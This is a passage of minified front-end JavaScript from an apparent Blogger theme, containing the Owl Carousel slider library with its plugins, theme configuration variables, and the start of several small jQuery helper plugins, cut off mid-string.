s.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" 